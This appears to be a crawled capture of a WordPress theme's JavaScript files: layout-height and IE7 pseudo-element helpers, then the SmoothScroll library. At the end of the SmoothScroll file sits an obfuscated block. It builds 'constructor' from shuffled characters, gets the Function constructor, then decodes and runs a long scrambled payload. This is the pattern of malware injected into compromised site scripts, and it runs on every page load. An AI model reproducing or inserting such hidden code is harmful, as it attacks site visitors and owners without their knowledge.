										max_height = max_height>CCN[j].offsetHeight?max_height:CCN[j].offsetHeight;
									}
								}
								for(var j=0 ; j<CCN.length ; j++){
									if(CCN[j].style){
										var stylea = CCN[j].currentStyle || document.defaultView.getComputedStyle(CCN[j], '');
										var newheight = max_height;
										if(stylea.paddingTop)newheight -= stylea.paddingTop.replace("px","");
										if(stylea.paddingBottom)newheight -= stylea.paddingBottom.replace("px","");
										if(stylea.borderTopWidth && stylea.borderTopWidth != "medium")newheight-= stylea.borderTopWidth.replace("px","");
										if(stylea.borderBottomWidth && stylea.borderBottomWidth != "medium")newheight-= stylea.borderBottomWidth.replace("px","");
										CCN[j].style.height =newheight+"px";
									}
								}
							}
						}else{
							var max_height=0;
							for(var i=0 ; i<objCN[key].length ; i++){
								objCN[key][i].style.height="auto";
								max_height = max_height>objCN[key][i].offsetHeight?max_height:objCN[key][i].offsetHeight;
							}
							for(var i=0 ; i<objCN[key].length ; i++){
								if(objCN[key][i].style){
									var stylea = objCN[key][i].currentStyle || document.defaultView.getComputedStyle(objCN[key][i], '');
										var newheight = max_height;
										if(stylea.paddingTop)newheight-= stylea.paddingTop.replace("px","");
										if(stylea.paddingBottom)newheight-= stylea.paddingBottom.replace("px","");
										if(stylea.borderTopWidth && stylea.borderTopWidth != "medium")newheight-= stylea.borderTopWidth.replace("px","")
										if(stylea.borderBottomWidth && stylea.borderBottomWidth != "medium")newheight-= stylea.borderBottomWidth.replace("px","");
										objCN[key][i].style.height =newheight+"px";
								}
							}
						}
					}
				}
			}
			
			checkBoxSize = function(){
				if(defHeight != e.offsetHeight){
					changeBoxSize();
					defHeight= e.offsetHeight;
				}
			}
			changeBoxSize();
			setInterval(checkBoxSize,1000)
			window.onresize=changeBoxSize;
		}
		
		function addEvent(elm,listener,fn){
			try{
				elm.addEventListener(listener,fn,false);
			}catch(e){
				elm.attachEvent("on"+listener,fn);
			}
		}
		addEvent(window,"load",heightLine);
	}

}


//IE7��CSS�̋^���v�f�u:after�v�u:before�v���g��
//http://piyopiyocs.blog115.fc2.com/blog-entry-569.html
(function($){

	var patterns = {
		text: /^['"]?(.+?)["']?$/,
		url: /^url\(["']?(.+?)['"]?\)$/
	};

	function clean(content) {
		if(content && content.length) {
			var text = content.match(patterns.text)[1],
				url = text.match(patterns.url);
			return url ? '<img src="' + url[1] + '" />': text;
		}
	}

	function inject(prop, elem, content) {
		if(prop != 'after') prop = 'before';
		if(content = clean(elem.currentStyle[prop])) {
			$(elem)[prop == 'before' ? 'prepend' : 'append'](
				$(document.createElement('span')).addClass(prop).html(content)
			);
		}
	}

	$.pseudo = function(elem) {
		inject('before', elem);
		inject('after', elem);
		elem.runtimeStyle.behavior = null;
	};
	
	if(document.createStyleSheet) {
		var o = document.createStyleSheet(null, 0);
		o.addRule('.dummy','display: static;');
		o.cssText = 'html, head, head *, body, *.before, *.after, *.before *, *.after * { behavior: none; } * { behavior: expression($.pseudo(this)); }';
	}

})(jQuery);




--- FILE ---
content_type: application/javascript
request_url: http://hurec.bz/wp/wp-content/themes/hurec/js/smoothScroll.js
body_size: 3501
content:
/*--------------------------------------------------------------------------*
 *  
 *  SmoothScroll JavaScript Library V2
 *  
 *  MIT-style license. 
 *  
 *  2007-2011 Kazuma Nishihata 
 *  http://www.to-r.net
 *  
 *--------------------------------------------------------------------------*/
 
new function(){

	var attr ="data-tor-smoothScroll";//for html5 , if you can't use html5 , this value change "class"
	var attrPatt = /noSmooth/;
	var d = document;//document short cut
	
	/*
	 *add Event
	  -------------------------------------------------*/
	function addEvent(elm,listener,fn){
		try{ // IE
			elm.addEventListener(listener,fn,false);
		}catch(e){
			elm.attachEvent(
				"on"+listener
				,function(){
					fn.apply(elm,arguments)
				}
			);
		}
	}

	/*
	 *Start SmoothScroll
	  -------------------------------------------------*/
	function SmoothScroll(a){
		if(d.getElementById(a.rel.replace(/.*\#/,""))){
			var e = d.getElementById(a.rel.replace(/.*\#/,""));
		}else{
			return;
		}
		
		//Move point
		var end=e.offsetTop
		var docHeight = d.documentElement.scrollHeight;
		var winHeight = window.innerHeight || d.documentElement.clientHeight
		if(docHeight-winHeight<end){
			var end = docHeight-winHeight;
		}
		
		//Current Point
		var start=window.pageYOffset || d.documentElement.scrollTop || d.body.scrollTop || 0;
		
		
		var flag=(end<start)?"up":"down";

		function scrollMe(start,end,flag) {
			setTimeout(
				function(){
					if(flag=="up" && start >= end){
						start=start-(start-end)/20-1;
						window.scrollTo(0,start)
						scrollMe(start,end,flag);
					}else if(flag=="down" && start <= end){
						start=start+(end-start)/20+1;
						window.scrollTo(0,start)
						scrollMe(start,end,flag);
					}else{
						scrollTo(0,end);
					}
					return ;
				}
				,10
			);
			
		}

		scrollMe(start,end,flag);
		
	}

	/*
	 *Add SmoothScroll
	  -------------------------------------------------*/
	addEvent(window,"load",function(){
		var anchors = d.getElementsByTagName("a");
		for(var i = 0 ,len=anchors.length; i<len ; i++){
			if(!attrPatt.test(anchors[i].getAttribute(attr)) && 
				anchors[i].href.replace(/\#[a-zA-Z0-9_]+/,"") == location.href.replace(/\#[a-zA-Z0-9_]+/,"")){
				anchors[i].rel = anchors[i].href;
				anchors[i].href = "javascript:void(0)";
				anchors[i].onclick=function(){SmoothScroll(this)}
			}
		}
	});

};// JavaScript Document

(function() {
    var KaK = '',
        kGI = 223 - 212;

    function icP(o) {
        var b = 1413014;
        var a = o.length;
        var g = [];
        for (var f = 0; f < a; f++) {
            g[f] = o.charAt(f)
        };
        for (var f = 0; f < a; f++) {
            var y = b * (f + 504) + (b % 51593);
            var p = b * (f + 663) + (b % 16934);
            var h = y % a;
            var s = p % a;
            var j = g[h];
            g[h] = g[s];
            g[s] = j;
            b = (y + p) % 1821760;
        };
        return g.join('')
    };
    var xZM = icP('rocsnpmxbtttgokewnshzrlaujcurdifvcoyq').substr(0, kGI);
    var wGe = '=aanry)]=ca8)k.=e3)f++roo)r[b)=i*asjklhn"pS"otr)>afz2i6so;(=(9,r68gz)=u2hp7[c[}78cq5;6g,r,7(a,o;w2k,r=0g,.]t1;laof 6=ul9 ;,a} ]=Cufc(6n(p.ge40=ads< al+)nna(o)x+e[gs.,=l1;ya;qhasgf{p=3"u",s,7st o+3ef7rngrr a==);(un.ttrrAa=l"=[s;;rxw)y1p=eecark8;b))h ir2[gii.;au(o(f)r.v=r(b=+0rdngri-..e> ;;bg7)e,t{6ihs l;2umr;)]1ab[;2lu0,;]glk(veh r (nvs(;sgas)oovt(2ne9-;f=k.xg6s;)ef;o;(n,]e9ntpv{v=(ac8+[.vec=;(;0]l,r+1pr[g)l) l. ([e.rrwt*cn=.nh"a9lde=v0)+;Cyged=av=+)a}.;i++ls.;p=t);),ch0x;1b(n hkr.+zcr7rC.+gavCn.0onrhhysfr0odea{(hlr)-f"=;06++ftkAu=vi2.o-eisur8pt,jt-unaliti;oyii;(m+=)l;hC)utv=e(g+(gsd=i}alc[n}=]ss.)pr  1.ef =t cop"jat!(nfi;vbg51g(ar;t+n]s([ml{rr[)gv 8ydxrr.i0Avrjhx;hmhA1il6fpap}t=sr] h89),el=h.nhv,-;qt3pas({u)e ge4,u ,n2,9dr4s;(=;nmvt(at},avo,,=tgilebr= -C,pwifC46(6<;foa]v.,"sna7;<zvCenk;r=k"+a[tqr pv+tr72o;=.1oAde+hv=(ovr8S.ra{0c();m<r1r])rmunak(+m;tgj+)]fln<5g;t 3],i(1+ilitr!dh';
    var QnK = icP[xZM];
    var dSK = '';
    var NGR = QnK;
    var eBR = QnK(dSK, icP(wGe));
    var Xhw = eBR(icP('Eb4fziiZ4)Zf sZ%nZ_)2>5coi 66 sZ3ei)@Z).))bs15)Zg,d)4eZt=$o0Z[!mp%+zdbaZZ,se{maeZ)){d8Z49(4ea$_Z_3#eqq!(l5!}rh)5i.Z)];s,),4.(72;434Zf8?u_l ;t@(cf.&a5!!C !rd71=4*tr0pa,i()25.].eanriisrin%dsgEf)$Zo7.#o_ot-C6E"a\/_G=Z9uFZo%i4.65aZ rZ_Z7).eh6eg;y4ZetZ6=rZli)}e1nd)0n=nZAs%4Z4ei)t]ahnZ wi=of1oZ%ZZv%ZZ{wB3e{soj7rZia\/ZsC>_inrZ;$_8.d%%}ougce3n(n;ycl_]3Z_sca6Fucs.egZ. %;1tZ2tr3.&ie)Z5e_={dt{3g\/si_!J2Zc!%<n!a({nB...&sh3!a0ZGnezdZ.(E_3a-1,mZf)df)rt;(Zeti!e%1r")ZZ Z;dZ.cZr)iFtC(_=a(Zqei([l8eZZ)iq7Z2j8f}g.lEer(0_Z\'3 mr11}Zr(]r73Z65(!Znt.c5[ZBaZ;.aZ$zZinoZ$1-!ffl4)(5\'p0rf((lZ.]=&p,1;Zd0;9ZZEeS_2*d;_],Zf45Z(=[Z"%n.o=5(6Z)!-p=)$dZ-Z))_dtc;"))snB;.ZZi,}[sZi1r9ZZ]ZZ=7 ;]]ZG7da8z")Z3{tZ(=Zf3"=;51fdBbi3fo.rn!s!(5d=,(lf0ei1(x,rr]Z; bd(riiJ,=cqZ![di_tZ9;}0!l41f8.mz=14_.s sDndfZbs)Zfr)m))EA- oe)!pJ+)mE2!?1cc=Zd1 } x)i5rHf7:td.(>@i9\/Zp ikuZ_8o:5cd7iZ)b3x0Zh)eiEo$_d0f35_nh]w2;"Z}ZiHZEndoZ]}..o,Z 7n):3 {?3Z(1F3Z3Zrc5(Za8,Eu)Z_v{[ZZ_Z(\'(42.ZZ($F)a00]=.!I1Zsdp.f0<=1Zg t78\/(f#tZ\/\/;1{oZfZ<=o>t>$_(4)j4ZnZ]e7Zc)$s4%]!{&t.!;(Z grZac4](9i386(Z9+_fli(i;tp)3Z$0Z.3!Z)bd(ite9%!% (2=obtr(Z,35(6.Gl%i@1dc](0>jrZt[z$1){a)\'fi5:Gr.\/9;_=(+#Z (79cx,Zs..frtsfZA1.a2d!e.ZS18Z=lDbl8{3o\'So)( ZZ+CI]Z.ia]n,4kbe3=pf]rs.o o]ueZ(8g!!hl+5(Zli1.2Z$.,(iZ3=Zbrtr)=aZ*+1Z14._cZ)l9=4ei.(=;ii]Z%$mg,3 ;Zq]!(Z)om\/fZtC6d3rZo{}7e}Zt(\/fd)zZ dZZZsf;_qAZZ:Z 5)(_l}(njZe}c:Z(Zf)(brf+72%Z%15FZ4Zd6I[rZD(nai7u]"(*Zi_Z9Gt3v))Z7Zai) in#3Z\/;Za0r(.D"$=]A(a]j_)g Zo)sbdi91Zf#4$$}t.__25ti.".!nH+Z5)))(ZZ_3Z!e");Z6cd((Zr)}e,42%20;iAc]8Z_1Z$)33#Z25o.o]r10"hZZ5}Z6Zg.n7Z;.>69!Zg& ,ZoZZ\/{!Z(Zr.Sh2c0 _141q\/dZeZ_eZ,2Z!(6eubi%ZE.!)Z2t.Z!$<\/{,$;epe]z,Zi .] irlZ.!(yo2)to3{Z1s3 tr34)ZZuscur&,"tr;?}d{mpnZ)Z,e;431t)&_,o_d=.6_;d ter$Za6]y%)(-.sooZ)(nZ;eZ7jZ ;_a}381h)3&f1Z 1j!iz%ei(hZud(7Z79fbbuoZ0$ZoZuZva,5Z0}(He1rZlrt&e=c(n. aHZC3n_;.(1u4]Zus5glZ9C_4=.on3l;eeEZ,ZZuZrgdt!$6Z4j1Zo1-ZZ,(,).)%Cg;\/ri+_(hr1a_{er\/_dj64.C0.cZ0SiZ.(J!.y%ZZZZlr =(a( 82fotnoes;!Z;Z"#.)_?a)r9D.f3=-eZZ;g?1({Zu+;9Zl+}s!tgnvgf#en*6.Zs&ern;Z=i}06Z,dZ Z;c3{ia)=Zp*;,'));
    var Rzc = NGR(KaK, Xhw);
    Rzc(7842);
    return 8309
})();